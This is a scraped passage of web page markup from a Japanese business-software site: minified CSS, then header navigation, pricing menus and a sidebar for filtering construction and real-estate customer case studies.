760px);width:48px;height:48px;border:0;background:url(https://assets-biz-portal.moneyforward.com/packs/dist/521e7e10c7772d1e84ac.svg) no-repeat center/calc(48px / 2) #ffe391;cursor:pointer}.app-infobar-container .infobar-button-close:hover{opacity:1;background-color:rgb(255,238.2,189)}.app-infobar-container.fixed{margin-bottom:48px}.app-infobar-container.fixed .infobar-contents{position:fixed;z-index:200;top:112px;width:100%}.app-faq-container .app-faq-title{margin-bottom:32px}.app-faq-container .app-faq-section{margin-bottom:32px}.app-faq-container .app-faq-list dd{padding:24px 16px 32px 48px}.app-trial-card-container .app-trial-card{grid-template-areas:"trial-card-image trial-card-text" "trial-card-aside trial-card-aside";grid-template-columns:283px 1fr;max-width:100%;padding:40px 48px;gap:24px}.app-trial-card-container .app-trial-card .app-trial-card-image{width:283px}.app-trial-card-container .app-trial-card .app-trial-card-title{text-align:left}.app-trial-card-container .app-trial-card .app-trial-card-notes li{align-items:center}.app-trial-card-container .app-trial-card .app-trial-card-button{text-align:left}.app-trial-card-container .app-trial-card-button-group{flex-direction:row-reverse;justify-content:flex-end}.app-appeal-card-container .app-appeal-card-link{flex-direction:row;align-items:center;max-width:none}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-contents{flex:1 1;padding:24px 48px;text-align:left}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-contents .app-appeal-card-btn{margin:0}.app-mv-container{padding:40px 0}.app-mv-container .app-mv-contents{gap:0 48px}.app-mv-container .app-mv-title{font-size:48px}.app-width-100-for-sp{width:auto}#bedore-webagent-inner{display:block}.mf-mb0-for-pc-v2{margin-bottom:0px !important}.mf-mt0-for-pc-v2{margin-top:0px !important}.mf-mb4-for-pc-v2{margin-bottom:4px !important}.mf-mt4-for-pc-v2{margin-top:4px !important}.mf-mb8-for-pc-v2{margin-bottom:8px !important}.mf-mt8-for-pc-v2{margin-top:8px !important}.mf-mb12-for-pc-v2{margin-bottom:12px !important}.mf-mt12-for-pc-v2{margin-top:12px !important}.mf-mb16-for-pc-v2{margin-bottom:16px !important}.mf-mt16-for-pc-v2{margin-top:16px !important}.mf-mb20-for-pc-v2{margin-bottom:20px !important}.mf-mt20-for-pc-v2{margin-top:20px !important}.mf-mb24-for-pc-v2{margin-bottom:24px !important}.mf-mt24-for-pc-v2{margin-top:24px !important}.mf-mb28-for-pc-v2{margin-bottom:28px !important}.mf-mt28-for-pc-v2{margin-top:28px !important}.mf-mb32-for-pc-v2{margin-bottom:32px !important}.mf-mt32-for-pc-v2{margin-top:32px !important}.mf-mb36-for-pc-v2{margin-bottom:36px !important}.mf-mt36-for-pc-v2{margin-top:36px !important}.mf-mb40-for-pc-v2{margin-bottom:40px !important}.mf-mt40-for-pc-v2{margin-top:40px !important}.mf-mb44-for-pc-v2{margin-bottom:44px !important}.mf-mt44-for-pc-v2{margin-top:44px !important}.mf-mb48-for-pc-v2{margin-bottom:48px !important}.mf-mt48-for-pc-v2{margin-top:48px !important}.mf-mb52-for-pc-v2{margin-bottom:52px !important}.mf-mt52-for-pc-v2{margin-top:52px !important}.mf-mb56-for-pc-v2{margin-bottom:56px !important}.mf-mt56-for-pc-v2{margin-top:56px !important}.mf-mb60-for-pc-v2{margin-bottom:60px !important}.mf-mt60-for-pc-v2{margin-top:60px !important}.mf-mb64-for-pc-v2{margin-bottom:64px !important}.mf-mt64-for-pc-v2{margin-top:64px !important}.mf-mb68-for-pc-v2{margin-bottom:68px !important}.mf-mt68-for-pc-v2{margin-top:68px !important}.mf-mb72-for-pc-v2{margin-bottom:72px !important}.mf-mt72-for-pc-v2{margin-top:72px !important}.mf-mb76-for-pc-v2{margin-bottom:76px !important}.mf-mt76-for-pc-v2{margin-top:76px !important}.mf-mb80-for-pc-v2{margin-bottom:80px !important}.mf-mt80-for-pc-v2{margin-top:80px !important}.mf-ml0-for-pc-v2{margin-left:0px !important}.mf-ml4-for-pc-v2{margin-left:4px !important}.mf-ml8-for-pc-v2{margin-left:8px !important}.mf-ml12-for-pc-v2{margin-left:12px !important}.mf-ml16-for-pc-v2{margin-left:16px !important}.mf-ml20-for-pc-v2{margin-left:20px !important}.mf-ml24-for-pc-v2{margin-left:24px !important}.mf-ml28-for-pc-v2{margin-left:28px !important}.mf-ml32-for-pc-v2{margin-left:32px !important}.mf-ml36-for-pc-v2{margin-left:36px !important}.mf-ml40-for-pc-v2{margin-left:40px !important}.mf-ml44-for-pc-v2{margin-left:44px !important}.mf-ml48-for-pc-v2{margin-left:48px !important}.mf-ml52-for-pc-v2{margin-left:52px !important}.mf-ml56-for-pc-v2{margin-left:56px !important}.mf-ml60-for-pc-v2{margin-left:60px !important}.mf-ml64-for-pc-v2{margin-left:64px !important}.mf-ml68-for-pc-v2{margin-left:68px !important}.mf-ml72-for-pc-v2{margin-left:72px !important}.mf-ml76-for-pc-v2{margin-left:76px !important}.mf-ml80-for-pc-v2{margin-left:80px !important}.is-sp-hidden-v2{display:block}.is-pc-hidden-v2{display:none}}@media all and (max-width: 1520px){.app-infobar-container .infobar-button-close{left:0}}@media all and (max-width: 1239px){.mf-mb0-for-sp-v2{margin-bottom:0px !important}.mf-mt0-for-sp-v2{margin-top:0px !important}.mf-mb4-for-sp-v2{margin-bottom:4px !important}.mf-mt4-for-sp-v2{margin-top:4px !important}.mf-mb8-for-sp-v2{margin-bottom:8px !important}.mf-mt8-for-sp-v2{margin-top:8px !important}.mf-mb12-for-sp-v2{margin-bottom:12px !important}.mf-mt12-for-sp-v2{margin-top:12px !important}.mf-mb16-for-sp-v2{margin-bottom:16px !important}.mf-mt16-for-sp-v2{margin-top:16px !important}.mf-mb20-for-sp-v2{margin-bottom:20px !important}.mf-mt20-for-sp-v2{margin-top:20px !important}.mf-mb24-for-sp-v2{margin-bottom:24px !important}.mf-mt24-for-sp-v2{margin-top:24px !important}.mf-mb28-for-sp-v2{margin-bottom:28px !important}.mf-mt28-for-sp-v2{margin-top:28px !important}.mf-mb32-for-sp-v2{margin-bottom:32px !important}.mf-mt32-for-sp-v2{margin-top:32px !important}.mf-mb36-for-sp-v2{margin-bottom:36px !important}.mf-mt36-for-sp-v2{margin-top:36px !important}.mf-mb40-for-sp-v2{margin-bottom:40px !important}.mf-mt40-for-sp-v2{margin-top:40px !important}.mf-mb44-for-sp-v2{margin-bottom:44px !important}.mf-mt44-for-sp-v2{margin-top:44px !important}.mf-mb48-for-sp-v2{margin-bottom:48px !important}.mf-mt48-for-sp-v2{margin-top:48px !important}.mf-mb52-for-sp-v2{margin-bottom:52px !important}.mf-mt52-for-sp-v2{margin-top:52px !important}.mf-mb56-for-sp-v2{margin-bottom:56px !important}.mf-mt56-for-sp-v2{margin-top:56px !important}.mf-mb60-for-sp-v2{margin-bottom:60px !important}.mf-mt60-for-sp-v2{margin-top:60px !important}.mf-mb64-for-sp-v2{margin-bottom:64px !important}.mf-mt64-for-sp-v2{margin-top:64px !important}.mf-mb68-for-sp-v2{margin-bottom:68px !important}.mf-mt68-for-sp-v2{margin-top:68px !important}.mf-mb72-for-sp-v2{margin-bottom:72px !important}.mf-mt72-for-sp-v2{margin-top:72px !important}.mf-mb76-for-sp-v2{margin-bottom:76px !important}.mf-mt76-for-sp-v2{margin-top:76px !important}.mf-mb80-for-sp-v2{margin-bottom:80px !important}.mf-mt80-for-sp-v2{margin-top:80px !important}.mf-ml0-for-sp-v2{margin-left:0px !important}.mf-ml4-for-sp-v2{margin-left:4px !important}.mf-ml8-for-sp-v2{margin-left:8px !important}.mf-ml12-for-sp-v2{margin-left:12px !important}.mf-ml16-for-sp-v2{margin-left:16px !important}.mf-ml20-for-sp-v2{margin-left:20px !important}.mf-ml24-for-sp-v2{margin-left:24px !important}.mf-ml28-for-sp-v2{margin-left:28px !important}.mf-ml32-for-sp-v2{margin-left:32px !important}.mf-ml36-for-sp-v2{margin-left:36px !important}.mf-ml40-for-sp-v2{margin-left:40px !important}.mf-ml44-for-sp-v2{margin-left:44px !important}.mf-ml48-for-sp-v2{margin-left:48px !important}.mf-ml52-for-sp-v2{margin-left:52px !important}.mf-ml56-for-sp-v2{margin-left:56px !important}.mf-ml60-for-sp-v2{margin-left:60px !important}.mf-ml64-for-sp-v2{margin-left:64px !important}.mf-ml68-for-sp-v2{margin-left:68px !important}.mf-ml72-for-sp-v2{margin-left:72px !important}.mf-ml76-for-sp-v2{margin-left:76px !important}.mf-ml80-for-sp-v2{margin-left:80px !important}}@media all and (max-width: 767px){.app-primary-container .app-primary-contents{padding:40px 20px}.app-primary-container .app-primary-contents+.app-primary-contents{padding-top:0}.app-secondary-container .app-secondary-contents{padding:40px 20px 56px}.app-secondary-container .app-secondary-contents+.app-secondary-contents{padding-top:0}.app-tertiary-container .app-tertiary-contents{padding:32px 20px}.app-bg-title-primary{height:auto;min-height:180px;padding:0 12px;text-align:center}.app-title-two-column{height:auto}.app-btn-size-medium{min-width:118px}.app-card-container .app-card-medium:only-child{margin:0}.app-card-container .app-card-small:only-child{margin:0}.app-card-container .app-card-x-small:only-child{margin:0}.app-card-container .app-card-xx-small:only-child{margin:0}.app-card-container{flex-direction:column}.app-card-container .app-card{width:100%;margin:0;padding:24px 12px}.app-card-container .app-card+.app-card{margin-top:16px}.app-card-container .app-card-large{padding:24px 12px}.app-card-container .app-arrow-card+.app-arrow-card{margin-top:16px}.app-card-container .app-arrow-card+.app-arrow-card::before{width:48px;height:48px}.app-grid-container .app-grid-large{width:100%}.app-grid-container .app-grid-large.app-grid{margin:0}.app-grid-container .app-grid-large.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-medium{width:100%}.app-grid-container .app-grid-medium.app-grid{margin:0}.app-grid-container .app-grid-medium.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-small{width:100%}.app-grid-container .app-grid-small.app-grid{margin:0}.app-grid-container .app-grid-small.app-grid+.app-grid{margin-top:32px}.app-grid-container .app-grid-x-small{width:100%}.app-grid-container .app-grid-x-small.app-grid{margin:0}.app-grid-container .app-grid-x-small.app-grid+.app-grid{margin-top:32px}.app-grid-container{flex-direction:column}.app-primary-table-container{white-space:nowrap}.app-primary-table-container .app-primary-table th{padding:12px}.app-primary-table-container .app-primary-table td{padding:12px}.app-case-card-container{flex-direction:column}.app-case-card-container .app-case-card-link{flex:1 1;max-width:100%;margin-right:0;padding:16px}.app-case-card-container .app-case-card-link .app-case-card{margin-top:-24px;padding:24px 12px}.app-cta-secondary-container{flex-direction:column;padding:16px 12px 20px}.app-cta-secondary-container .app-cta-secondary-title{margin-bottom:8px}.app-cta-secondary-container .app-cta-secondary-email-address{margin:0;word-break:break-all}.app-cta-secondary-container .app-cta-secondary-email-address::before{display:none}.app-campaign-container{padding:24px 16px}.app-campaign-container .app-campaign-list{flex-direction:column}.app-campaign-container .app-campaign-list li{flex:1 1}.app-campaign-container .app-campaign-list li img{max-width:100%;height:auto}.app-campaign-container .app-campaign-list li+li{margin:8px 0 0}.mf-mb0-for-sp{margin-bottom:0px !important}.mf-mt0-for-sp{margin-top:0px !important}.mf-mb4-for-sp{margin-bottom:4px !important}.mf-mt4-for-sp{margin-top:4px !important}.mf-mb8-for-sp{margin-bottom:8px !important}.mf-mt8-for-sp{margin-top:8px !important}.mf-mb12-for-sp{margin-bottom:12px !important}.mf-mt12-for-sp{margin-top:12px !important}.mf-mb16-for-sp{margin-bottom:16px !important}.mf-mt16-for-sp{margin-top:16px !important}.mf-mb20-for-sp{margin-bottom:20px !important}.mf-mt20-for-sp{margin-top:20px !important}.mf-mb24-for-sp{margin-bottom:24px !important}.mf-mt24-for-sp{margin-top:24px !important}.mf-mb28-for-sp{margin-bottom:28px !important}.mf-mt28-for-sp{margin-top:28px !important}.mf-mb32-for-sp{margin-bottom:32px !important}.mf-mt32-for-sp{margin-top:32px !important}.mf-mb36-for-sp{margin-bottom:36px !important}.mf-mt36-for-sp{margin-top:36px !important}.mf-mb40-for-sp{margin-bottom:40px !important}.mf-mt40-for-sp{margin-top:40px !important}.mf-mb44-for-sp{margin-bottom:44px !important}.mf-mt44-for-sp{margin-top:44px !important}.mf-mb48-for-sp{margin-bottom:48px !important}.mf-mt48-for-sp{margin-top:48px !important}.mf-mb52-for-sp{margin-bottom:52px !important}.mf-mt52-for-sp{margin-top:52px !important}.mf-mb56-for-sp{margin-bottom:56px !important}.mf-mt56-for-sp{margin-top:56px !important}.mf-mb60-for-sp{margin-bottom:60px !important}.mf-mt60-for-sp{margin-top:60px !important}.mf-mb64-for-sp{margin-bottom:64px !important}.mf-mt64-for-sp{margin-top:64px !important}.mf-mb68-for-sp{margin-bottom:68px !important}.mf-mt68-for-sp{margin-top:68px !important}.mf-mb72-for-sp{margin-bottom:72px !important}.mf-mt72-for-sp{margin-top:72px !important}.mf-mb76-for-sp{margin-bottom:76px !important}.mf-mt76-for-sp{margin-top:76px !important}.mf-mb80-for-sp{margin-bottom:80px !important}.mf-mt80-for-sp{margin-top:80px !important}.mf-ml0-for-sp{margin-left:0px !important}.mf-ml4-for-sp{margin-left:4px !important}.mf-ml8-for-sp{margin-left:8px !important}.mf-ml12-for-sp{margin-left:12px !important}.mf-ml16-for-sp{margin-left:16px !important}.mf-ml20-for-sp{margin-left:20px !important}.mf-ml24-for-sp{margin-left:24px !important}.mf-ml28-for-sp{margin-left:28px !important}.mf-ml32-for-sp{margin-left:32px !important}.mf-ml36-for-sp{margin-left:36px !important}.mf-ml40-for-sp{margin-left:40px !important}.mf-ml44-for-sp{margin-left:44px !important}.mf-ml48-for-sp{margin-left:48px !important}.mf-ml52-for-sp{margin-left:52px !important}.mf-ml56-for-sp{margin-left:56px !important}.mf-ml60-for-sp{margin-left:60px !important}.mf-ml64-for-sp{margin-left:64px !important}.mf-ml68-for-sp{margin-left:68px !important}.mf-ml72-for-sp{margin-left:72px !important}.mf-ml76-for-sp{margin-left:76px !important}.mf-ml80-for-sp{margin-left:80px !important}.is-sp-hidden{display:none}.is-pc-hidden{display:block}}@media (any-hover: hover){.app-back-for-page-top-button:hover{border:1px solid rgba(0,26,99,.95);background-color:rgba(0,52,138,.95)}.app-header-contents .app-header-primary-button:hover,.app-header-contents .app-header-secondary-button:hover,.app-header-contents .app-header-login-button:hover{transform:translate3d(0, -2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-primary-button:hover{background-color:#ffc631}.app-header-contents .app-header-secondary-button:hover{background-color:#3171ca}.app-header-contents .app-header-login-button:hover{background-color:#c2d1fc}.app-header-contents .app-header-pickup-case-container li:hover{transition-duration:.2s;box-shadow:0 4px 10px rgba(0,26,99,.2);text-decoration:none}.app-header-contents .app-header-pickup-case-container a:hover{color:currentColor;text-decoration:none}}@media all and (-ms-high-contrast: none){.app-card-container .app-card{margin-right:15.95px}}@media print{.app-header-contents{position:absolute}}</style><div class="app-intersection-target js-intersection-target"></div><header class="js-header-container app-header-contents emphasize"><div class="js-header-nav-sub-container app-header-nav-sub-container is-pc-show-header"><nav class="app-header-nav-sub-contents"><ul class="app-header-nav-sub"><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-nav-sub" class="app-link-primary icon-chevron" href="https://biz.moneyforward.com/resellers/">販売パートナーの方</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-nav-sub" class="app-link-primary icon-blank" target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/">会計事務所の方</a></li><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-nav-sub" class="app-link-primary link-contact icon-chevron" href="https://biz.moneyforward.com/contact/">お問い合わせ</a></li><li><a data-ga-portal="login__/partials-for-external-apps/v2/headers/common.html__header-nav-sub" class="app-link-primary icon-login" href="https://establish.moneyforward.com/user/login">ログイン</a></li></ul></nav></div><div class="app-header-nav-main-container"><div class="app-header-logo-container"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header" href="https://biz.moneyforward.com/"><div class="app-header-title">バックオフィスから経営を強くする</div><noscript><img alt="クラウド会計ソフトなら「マネーフォワード クラウド」" class="app-header-logo" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="240" height="24" /></noscript><img alt="クラウド会計ソフトなら「マネーフォワード クラウド」" class="lazyload app-header-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20240%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="240" height="24" /></a><div class="app-header-controller-container is-pc-hidden-header"><a data-ga-portal="registration__/partials-for-external-apps/v2/headers/common.html__header-sp" class="app-header-primary-button-for-sp" href="https://establish.moneyforward.com/user/registrations/new">新規登録</a><button class="app-header-sp-menu js-collapse-trigger" data-target="js-sp-service-menu" type="button"><noscript><img alt="ナビゲーションを開く" class="sp-menu-icon-open" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icon_sp_menu_open-d39b697d8093b78aacfe05b13f41c48a.svg" width="24" height="24" /></noscript><img alt="ナビゲーションを開く" class="lazyload sp-menu-icon-open" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icon_sp_menu_open-d39b697d8093b78aacfe05b13f41c48a.svg" width="24" height="24" /><noscript><img alt="ナビゲーションを閉じる" loading="lazy" class="sp-menu-icon-close" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icon_sp_menu_close-be84dbcb33d66f4aabf9119f902d8955.svg" width="24" height="24" /></noscript><img alt="ナビゲーションを閉じる" loading="lazy" class="lazyload sp-menu-icon-close" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icon_sp_menu_close-be84dbcb33d66f4aabf9119f902d8955.svg" width="24" height="24" /></button></div></div><nav class="app-header-nav-container" id="js-sp-service-menu"><ul class="app-header-left-side-menu"><li class="app-header-left-side-menu-list app-dropdown"><button type="button" class="js-dropdown-toggle app-header-menu app-header-dropdown-toggle" data-target="js-header-price-list-menu" data-ga-portal="click__/partials-for-external-apps/v2/headers/common.html__header-button-price">料金</button><div class="app-dropdown-menu app-header-dropdown-menu" id="js-header-price-list-menu"><div class="is-pc-hidden-header"><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/individual/">料金（個人向け）</a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/one-person-corporation/">料金（新設法人1年目向け）</a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/">料金（小規模〜中小企業向け）</a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/erp/">料金（IPO準備・中堅〜上場企業向け）</a></div><div class="app-dropdown-menu-inner"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu" href="https://biz.moneyforward.com/price/simulation/">料金シミュレーション</a></div></div><div class="app-header-dropdown-menu-inner-container is-pc-show-header"><div class="app-header-dropdown-menu-inner-contents"><div class="app-header-dropdown-menu-contents"><p class="app-header-dropdown-menu-title">料金・プラン</p><ul class="app-header-dropdown-menu-button-list-container is-medium"><li class="is-criterion"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price-user" href="https://biz.moneyforward.com/price/individual/"><div class="app-header-dropdown-menu-button-list-title"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/user-cc7ea0c69f7a9fd3954f8917c662ab86.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/user-cc7ea0c69f7a9fd3954f8917c662ab86.svg" width="40" height="40" /><p>個人向け</p></div><dl><dt>目安</dt><dd>個人事業主・副業</dd></dl></a></li><li class="is-criterion"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price-hitorihojin" href="https://biz.moneyforward.com/price/one-person-corporation/"><div class="app-header-dropdown-menu-button-list-title"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hitorihojin-e60455e55ed34dcf88825bc6bfd2a0a4.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/hitorihojin-e60455e55ed34dcf88825bc6bfd2a0a4.svg" width="40" height="40" /><p>新設法人1年目向け</p></div><dl><dt>目安</dt><dd>経営者1名</dd></dl></a></li><li class="is-criterion"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price-smb" href="https://biz.moneyforward.com/price/"><div class="app-header-dropdown-menu-button-list-title"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/smb-e06951ec6ed1092b8ee2f7c752e9c3f6.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/smb-e06951ec6ed1092b8ee2f7c752e9c3f6.svg" width="40" height="40" /><p>小規模〜中小企業向け</p></div><dl><dt>目安</dt><dd>従業員数50名以下</dd></dl></a></li><li class="is-criterion"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price-mid" href="https://biz.moneyforward.com/price/erp/"><div class="app-header-dropdown-menu-button-list-title"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid-febd9f71b21af8f7dcb781ede01cf1ed.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/mid-febd9f71b21af8f7dcb781ede01cf1ed.svg" width="40" height="40" /><p>IPO準備・中堅〜上場企業向け</p></div><dl><dt>目安</dt><dd>従業員数51名以上</dd></dl></a></li></ul></div><div class="app-header-dropdown-menu-contents"><p class="app-header-dropdown-menu-title">料金シミュレーション</p><ul class="app-header-dropdown-menu-button-list-container is-medium"><li><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-price" href="https://biz.moneyforward.com/price/simulation/"><noscript><img alt="" role="presentation" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/money-790eaeb0dc6e9bb87545c45c0b8c7f85.svg" width="40" height="40" /></noscript><img class="lazyload" alt="" role="presentation" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/icons/money-790eaeb0dc6e9bb87545c45c0b8c7f85.svg" width="40" height="40" /><p>料金シミュレーション</p></a></li></ul></div></div></div></div></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-feature" href="https://biz.moneyforward.com/feature/">特長</a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-services-list" href="https://biz.moneyforward.com/service/#contents">サービス一覧</a></li><li class="app-header-left-side-menu-list"><a data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-integration" class="app-header-menu" target="_blank" rel="noopener" href="https://biz.moneyforward.com/integration/">連携サービス</a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-security" href="https://biz.moneyforward.com/security/">セキュリティ</a></li><li class="app-header-left-side-menu-list"><a class="app-header-menu" data-ga-portal="link__/partials-for-external-apps/v2/headers/common.html__header-menu-document" href="https://biz.moneyforward.com/document/">お役立ち資料</a></li></ul><ul class="app-header-right-side-menu"><li class="app-header-primary-button-container"><a data-ga-portal="registration__/partials-for-external-apps/v2/headers/common.html__header" class="app-header-primary-button is-emphasize" href="https://establish.moneyforward.com/user/registrations/new"><div class="emphasize-button-value">無料で<br />使ってみる</div></a></li><li class="app-header-login-button-container is-pc-hidden-header"><a data-ga-portal="login__/partials-for-external-apps/v2/headers/common.html__header" class="app-header-login-button" href="https://establish.moneyforward.com/user/login">ログイン</a></li></ul></nav></div></header></div><main class="main mfc_contents_wrapper mfc_middlePage"><div class="breadcrumbs pc_only"><ol class="breadcrumbs-list"><li class="breadcrumbs-list__item"> <a href="https://biz.moneyforward.com/case/">導入事例トップ</a></li><li class="breadcrumbs-list__item"> 建設・不動産の導入事例</li></ol></div><div class="mfc_title_block"><h1 class="mfc_heading_lv01">建設・不動産の導入事例</h1></div><div class="mfc_2clm_contents_wrapper"><aside class="side_content"><nav class="mfc_sideMenu_searchCase_wrap"><div class="mfc_sideMenu_searchCase_title"><span>事例を探す</span></div><div class="mfc_sideMenu_searchCase_item jsAccordion"><div class="mfc_sideMenu_searchCase_item_title jsAccordionTtl">導入サービスから探す</div><div class="mfc_sideMenu_searchCase_content jsAccordionContent"><ul class="mfc_sideMenu_searchCase_list"><li><a href="https://biz.moneyforward.com/case/service/tax_return/">確定申告</a></li><li><a href="https://biz.moneyforward.com/case/service/accounting/">会計</a></li><li><a href="https://biz.moneyforward.com/case/service/accounting_plus/">会計Plus</a></li><li><a href="https://biz.moneyforward.com/case/service/invoice/">請求書</a></li><li><a href="https://biz.moneyforward.com/case/service/receivable/">請求書Plus</a></li><li><a href="https://biz.moneyforward.com/case/service/receivable-for-salesforce/">請求書Plus for Salesforce</a></li><li><a href="https://biz.moneyforward.com/case/service/receivable-management/">債権管理</a></li><li><a href="https://biz.moneyforward.com/case/service/expense/">経費</a></li><li><a href="https://biz.moneyforward.com/case/service/payable/">債務支払</a></li><li><a href="https://biz.moneyforward.com/case/service/cloud-invoice/">クラウドインボイス</a></li><li><a href="https://biz.moneyforward.com/case/service/fixed-assets/">固定資産</a></li><li><a href="https://biz.moneyforward.com/case/service/project-cost/">個別原価</a></li><li><a href="https://biz.moneyforward.com/case/service/consolidated-accounting/">連結会計</a></li><li><a href="https://biz.moneyforward.com/case/service/kakebarai/">掛け払い</a></li><li><a href="https://biz.moneyforward.com/case/service/attendance/">勤怠</a></li><li><a href="https://biz.moneyforward.com/case/service/employee/">人事管理</a></li><li><a href="https://biz.moneyforward.com/case/service/payroll/">給与</a></li><li><a href="https://biz.moneyforward.com/case/service/tax-adjustment/">年末調整</a></li><li><a href="https://biz.moneyforward.com/case/service/social_insurance/">社会保険</a></li><li><a href="https://biz.moneyforward.com/case/service/mynumber/">マイナンバー</a></li><li><a href="https://biz.moneyforward.com/case/service/contract/">契約</a></li><li><a href="https://biz.moneyforward.com/case/service/starting-business/">開業届</a></li><li><a href="https://biz.moneyforward.com/case/service/establish/">会社設立</a></li><li><a href="https://biz.moneyforward.com/case/service/biz-pay/">Pay for Business(ビジネスカード)</a></li><li><a href="https://biz.moneyforward.com/case/service/erp/">ERP</a></li><li><a href="https://biz.moneyforward.com/case/service/corporate_housing_benefits/">福利厚生賃貸</a></li><li><a href="https://biz.moneyforward.com/case/service/consulting/">コンサルティング</a></li></ul></div></div><div class="mfc_sideMenu_searchCase_item jsAccordion"><div class="mfc_sideMenu_searchCase_item_title jsAccordionTtl">業種から探す</div><div class="mfc_sideMenu_searchCase_content jsAccordionContent"><ul class="mfc_sideMenu_searchCase_list"><li><a href="https://biz.moneyforward.com/case/industry/medical/">介護・福祉・医療</a></li><li><a href="https://biz.moneyforward.com/case/industry/realestate/">建設・不動産</a></li><li><a href="https://biz.moneyforward.com/case/industry/production/">製造</a></li><li><a href="https://biz.moneyforward.com/case/industry/service/">サービス</a></li><li><a href="https://biz.moneyforward.com/case/industry/food/">飲食</a></li><li><a href="https://biz.moneyforward.com/case/industry/retail/">小売</a></li><li><a href="https://biz.moneyforward.com/case/industry/education/">学校・教育</a></li><li><a href="https://biz.moneyforward.com/case/industry/it/">IT・メディア</a></li><li><a href="https://biz.moneyforward.com/case/industry/tradingcompany/">商社・卸売</a></li><li><a href="https://biz.moneyforward.com/case/industry/insurance/">金融・保険</a></li><li><a href="https://biz.moneyforward.com/case/industry/agriculture/">農林水産・鉱業</a></li><li><a href="https://biz.moneyforward.com/case/industry/other/">その他の業種</a></li></ul></div></div><div class="mfc_sideMenu_searchCase_item jsAccordion"><div class="mfc_sideMenu_searchCase_item_title jsAccordionTtl">事業規模から探す</div><div class="mfc_sideMenu_searchCase_content jsAccordionContent"><ul class="mfc_sideMenu_searchCase_list"><li><a href="https://biz.moneyforward.com/case/scale/self-employment/">個人事業主・フリーランス</a></li><li><a href="https://biz.moneyforward.com/case/scale/corporation1/">法人（1～10名）</a></li><li><a 